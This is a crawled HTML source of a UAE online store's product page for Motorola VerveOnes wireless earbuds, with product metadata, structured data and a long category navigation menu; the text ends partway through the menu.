

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hyjiyastore.com/product/motorola-verveones-true-wireless-bluetooth-earbuds-black/
body_size: 18642
content:
<!DOCTYPE html>
<html lang="en"><head>
<title>Buy Motorola VerveOnes True Wireless Bluetooth Earbuds Black Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Sports Headphones | Hyjiyastore</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="keywords" content="">
<meta name="description" content="Buy Motorola VerveOnes True Wireless Bluetooth Earbuds Black best price in Dubai, Abu Dhabi, Sharjah, UAE âœ“ Now Shipping to : Doha Qatar, KSA, Saudi Arabia, Bahrain, Kuwait, Oman in the GCC âœ“ 1 Year Warranty âœ“ 1 Day Delivery in UAE âœ“ Best Customer Service">
<link rel="canonical" href="https://www.hyjiyastore.com/product/motorola-verveones-true-wireless-bluetooth-earbuds-black/" />

<meta property="og:locale" content="en_US" />

<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@hyjiya">
<meta name="twitter:title" content="Buy Motorola VerveOnes True Wireless Bluetooth Earbuds Black Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Sports Headphones | Hyjiyastore">
<meta name="twitter:creator" content="@hyjiya">
<meta name="twitter:image" content="https://www.hyjiyastore.com/assets/images/image-data/motorola-verveones-true-wireless-bluetooth-earbuds-black-01.JPG">

<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Buy Motorola VerveOnes True Wireless Bluetooth Earbuds Black Dubai, Abu Dhabi, Sharjah, UAE, Middle East at Best Price | Sports Headphones | Hyjiyastore" />
<meta property="og:url" content="https://www.hyjiyastore.com/product/motorola-verveones-true-wireless-bluetooth-earbuds-black"/>
<meta property="og:image" content="https://www.hyjiyastore.com/assets/images/image-data/motorola-verveones-true-wireless-bluetooth-earbuds-black-01.JPG" />
<meta property="og:site_name" content="Hyjiya Online Store" />


<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Product", 
  "name": "Motorola VerveOnes True Wireless Bluetooth Earbuds Black",
  "image": "https://www.hyjiyastore.com/assets/images/image-data/motorola-verveones-true-wireless-bluetooth-earbuds-black-01.JPG",
  "thumbnailUrl": "https://www.hyjiyastore.com/assets/images/image-data/motorola-verveones-true-wireless-bluetooth-earbuds-black-01.JPG",
  "brand": {
    "@type": "Brand",
    "name": "Motorola"
  },
  "sku": "MOTO-VERVEONES-B",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.6",
    "bestRating": "5",
    "worstRating": "1",
    "ratingCount": "5"
  }
}
</script>

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/complete-structure.css?53628e9343484c7387041d4000d276ae07370089"/>

<!-- <link rel="stylesheet" type="text/css" href="/stylesheets/root/font-awesome.min.css"/> -->
<link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.2.0/css/font-awesome.min.css" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="https://www.hyjiyastore.com/assets/css/root/glasscase.min.css"/>
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/wpp.min.css'/>
<link href="https://goSellJSLib.b-cdn.net/v2.0.0/css/gosell.css" rel="stylesheet" />
<link rel="shortcut icon" href="https://www.hyjiyastore.com/assets/images/root/favicon.png" />
<link rel='stylesheet' type='text/css' href='https://www.hyjiyastore.com/assets/css/root/mufazze.css?53628e9343484c7387041d4000d276ae07370089'/>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Hijiya Store",
  "url": "https://www.hyjiyastore.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://www.hyjiyastore.com/search/?qtext={search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "HyjiyaStore",
  "alternateName": "HIJIYA",
  "url": "https://www.hyjiyastore.com/",
  "logo": "https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223",
  "contactPoint": [{
    "@type": "ContactPoint",
    "telephone": "+971 58 559 8002",
    "contactType": "customer service",
    "availableLanguage": ["en","Arabic"]
  },{
    "@type": "ContactPoint",
    "telephone": "+971 55 523 9620",
    "contactType": "billing support",
    "availableLanguage": ["en","Arabic"]
  }],
  "sameAs": [
    "https://www.facebook.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://twitter.com/hyjiyastore/",
    "https://www.youtube.com/channel/UCybpCwwYxBQJmIhsLOx7Hqg"
  ]
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NFSWT8');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<div class="main-container">
    <div class="header-container">
        <div class="nheader">
        	<div class="line">&nbsp;</div>
            <div class="col-md-12  contries-highlight">
            	<a class="currency-change active" data-currency='Emirati Dirhams' href="javascript:;">UAE</a>
                <a class="currency-change " data-currency='Omani Riyal' href="javascript:;">Oman</a>
                <a class="currency-change " data-currency='Saudi Riyal' href="javascript:;">KSA</a>
                <a class="currency-change " data-currency='Qatari Riyal' href="javascript:;">QATAR</a>
                <a class="currency-change " data-currency='Bahrain Dinar' href="javascript:;">BAHRAIN</a>
                <a class="currency-change " data-currency='Kuwaiti Dinar' href="javascript:;">KUWAIT</a>
                <a class="currency-change " data-currency='US Dollar' href="javascript:;">INTERNATIONAL</a>
            </div>
            <div class="col-md-12 header-logo-search">
                <div class="col-md-3 hyjiya-logo"><a href="https://www.hyjiyastore.com/"><img src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png?12223" alt="Hyjiya Store | #1 Health Suppliment Website"></a></div>
                <div class="col-md-6 office-number search-bar">
                	                    <form action="https://www.hyjiyastore.com/search/?" class="inline">
                    	<div class="input-group">
                            <input type="text" autocomplete="off" name="qtext" id="qtext" placeholder="Cant Find Your Product? Type Here" class="form-control top_search_text" value="">
                            <span class="input-group-btn"><button type="submit" class="btn top-search-button"><i class="fa fa-search"></i></button></span>
                        </div>
                    </form>
                    <!-- <div class="search-results-desk"></div> -->
                    
                </div>
                <div class="col-md-3 top-right-login">
                    <div class="support-number">
                        <i class="fa fa-telephone"></i> <span>CALL: +971 58 559 8002</span>

                    </div>
                                        <span><a href="https://www.hyjiyastore.com/login-register/"><i class="fa fa-user"></i>Login / Register</a></span> &nbsp;|&nbsp; 
                                        <span>
                    <div class="dropdown currency">
                        <button class="btn dropdown-toggle currency-box" type="button" data-toggle="dropdown">
                        Emirati Dirhams                        <span class="caret"></span></button>
                                                <ul class="dropdown-menu">
                                                        <li><a class="currency-change" data-currency='US Dollar' href="javascript:;">US Dollar</a></li>
                                                        <li><a class="currency-change" data-currency='Kuwaiti Dinar' href="javascript:;">Kuwaiti Dinar</a></li>
                                                        <li><a class="currency-change" data-currency='Omani Riyal' href="javascript:;">Omani Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Saudi Riyal' href="javascript:;">Saudi Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Qatari Riyal' href="javascript:;">Qatari Riyal</a></li>
                                                        <li><a class="currency-change" data-currency='Bahrain Dinar' href="javascript:;">Bahrain Dinar</a></li>
                                                    </ul>
                    </div>
                    </span>
                </div>
            </div>
            <div class="col-md-12 menu">
            	
                <div class="wsmobileheader clearfix">
                    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a>
                    <span class="smllogo">
                        <a href="https://www.hyjiyastore.com/"><img class="logo-mobile" src="https://www.hyjiyastore.com/assets/images/root/logo-hd.png" title="Hyjiya Store | #1 Health Suppliment Website" /></a>
                    </span>
                    <div class="wssearch clearfix">
                        <i class="con01 wsopensearch fa fa-search"></i>
                                                <a href="https://www.hyjiyastore.com/cart" class="mt-sc" onclick="javascript:$('.wsmobileheader').hide();">
                            <i class="con01 fa fa-shopping-cart"></i> <label class="badge mh-ico cart-icon scart-count">0</label>
                        </a>
                        <i class="wsclosesearch fa fa-times"></i>
                        <div class="wssearchform clearfix" style="line-height: unset; padding: 10px 0;">
                            <!-- <form style="display:inline;" action="https://www.hyjiyastore.com/search/" method="get">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Search Entire Store Here...">
                            </form> -->

                            <form style="display:inline-flex; align-items:center;" action="https://www.hyjiyastore.com/search/" method="get" class="inline">
                                <input type="text" name="qtext" id="qtext" class="search-text" placeholder="Cant Find Your Product? Type Here" style="color:#000; text-indent: unset; padding: 0 0 0 15px; border-radius: 0; height: 40px;">
                                <button type="submit" class="btn" style="border: 0; outline: 0; background: rgba(0, 51, 153); color: #fff;     height: 40px;">GO</button>
                            </form>


                        </div>
                    </div>
                </div>

                <div class="wsmain clearfix">
                    <nav class="wsmenu clearfix">

                        <div class="usr mobile top-mob-icons">
                            <span class="blue">
                                <a href="https://www.hyjiyastore.com/"><i class="fa fa-home"></i></a>
                            </span>
                            <span class="orange">
                                <a href="https://www.hyjiyastore.com/cart/"><i class="fa fa-shopping-cart"></i></a>
                                <label class="badge mh-ico cart-icon scart-count">0</label>
                            </span>
                            <span class="yellow">
                                <a href="https://www.hyjiyastore.com/my-account/"><i class="fa fa-user"></i></a>
                            </span>
                        </div>

                        <ul class="wsmenu-list">
                            <li aria-haspopup="true">
                                <a href="https://www.hyjiyastore.com/" class="navtext home-icon nobar"><i class="fa fa-home"></i></a>
                            </li>

                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/smart-fitness/" class="navtext">Smart Fitness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sports-and-fitness-watches/">Sports and Fitness Watches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-scales/">Smart Scales</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/oximeters/">Oximeters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/smart-pain-reducers/">Smart Pain Reducers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/proteins-and-supplements/" class="navtext">Proteins and Supplements</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/proteins/">Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/carbohydrates/">Carbohydrates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/mass-gainers/">Mass Gainers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/whey-proteins/">Whey Proteins</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/sleep-enhancers/">Sleep Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-bars/">Protein Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/energy-bars/">Energy Bars</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/creatine/">Creatine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/pre-workout/">Pre Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/post-workout/">Post-Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/amino-acids-bcaa/">Amino Acids & BCAA</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-gainer/">Weight Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vitamins-health-herbs/">Vitamins Health & Herbs</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/protein-foods/">Protein Foods</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/libido-or-stamina-enhancers/">Libido or Stamina Enhancers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/muscle-gainer/">Muscle Gainer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/weight-loss/">Weight Loss</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/vegan-and-organic-products/">Vegan and Organic Products</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/support-nutrition-workout-support/">Support Nutrition & Workout Support</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/health-drinks/">Health Drinks</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nutrition/">Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/herbal-tea/">Herbal Tea</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/diet-weight-management/">Diet & Weight Management</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/kids-nutrition/">Kids Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/women-nutrition/">Women Nutrition</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/intra-workout/">Intra Workout</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/gym-equipments/" class="navtext">Gym Equipments</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/treadmills/">Treadmills</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/spinning-bikes/">Spinning Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/magnetic-bikes/">Magnetic Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/elliptical-bikes/">Elliptical Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/recumbent-and-upright-bikes/">Recumbent and Upright Bikes</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-workouts/">Home Workouts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/benches/">Benches</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bars-and-plates/">Bars and Plates</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/dumbbells-and-weights/">Dumbbells and Weights</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-accessories/">GYM Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/yoga-accessories/">Yoga Accessories</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/gym-machine/">Gym Machine</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/slimming-belts/">Slimming Belts</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/portable-sauna/">Portable Sauna</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/rowing-machines/">Rowing Machines</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/home-and-lifestyle/" class="navtext">Home and Lifestyle</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-purifiers/">Air Purifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/air-humidifiers/">Air Humidifiers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fans-and-air-filters/">Fans and Air Filters</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/home-massagers/">Home Massagers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/aroma-diffusers/">Aroma Diffusers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/health-check/" class="navtext">Health Check</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/thermometers/">Thermometers</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/glucose-monitors/">Glucose Monitors</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/stimulators/">Stimulators</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/nebulizer/">Nebulizer</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                        </div>
                                                                    </li>
                                                            <li aria-haspopup="true"><a href="https://www.hyjiyastore.com/beauty-and-wellness/" class="navtext">Beauty and Wellness</a>
                                                                            <div class="wsmegamenu clearfix">
                                            <div class="container-fluid">
                                                <div class="row inmenu">
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-men/">Grooming Products For Men</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/grooming-products-for-women/">Grooming Products For Women</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/fragrance-oils/">Fragrance Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/massage-oils/">Massage Oils</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/bath-essentials/">Bath Essentials</a></li>
                                                                                                                            </ul>
                                                        </div>
                                                                                                            <div class="col-lg-3 col-md-12">
                                                            <ul class="wstliststy02 clearfix">
                                                                <li class="wstheading clearfix"><a href="https://www.hyjiyastore.com/face-shop/">Face Shop</a></li>
                                                                                                                            </ul>
                                                        </div>
